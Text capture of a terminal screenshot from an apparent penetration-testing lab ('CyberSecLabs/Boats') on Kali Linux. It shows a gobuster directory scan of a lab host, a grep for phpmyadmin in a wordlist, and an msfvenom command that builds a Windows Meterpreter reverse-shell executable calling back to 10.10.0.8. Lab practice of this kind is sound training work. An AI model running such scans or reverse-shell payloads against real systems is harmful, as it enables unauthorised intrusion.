 Applications Places Terminator Jul 1 23:05:17 1
root@kali: ~/Documents/Learn/CyberSecLabs/Boats
Misc General Metasploit
root@kali: ~/Documents/Learn/CyberSecLabs/Boats 158x37
root@kali:~/Documents/Learn/CyberSecLabs/Boats# gobuster dir --wordlist /usr/share/wordlists/dirb/big.txt --url 172.31.1.14 -x php
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://172.31.1.14
[+] Threads:        10
[+] Wordlist:       /usr/share/wordlists/dirb/big.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Extensions:     php
[+] Timeout:        10s
===============================================================
2020/07/01 23:00:25 Starting gobuster
===============================================================
/.htaccess (Status: 403)
/.htaccess.php (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.php (Status: 403)
/Index.php (Status: 301)
Progress: 2286 / 20470 (11.17^Cca
[!] Keyboard interrupt detected, terminating.
===============================================================
2020/07/01 23:01:19 Finished
===============================================================
root@kali:~/Documents/Learn/CyberSecLabs/Boats# grep phpmyadmin /usr/share/wordlists/dirb/big.txt
_phpmyadmin
phpmyadmin
phpmyadmin2
phpmyadmin3
root@kali:~/Documents/Learn/CyberSecLabs/Boats# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.0.8 LPORT=1234 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~/Documents/Learn/CyberSecLabs/Boats#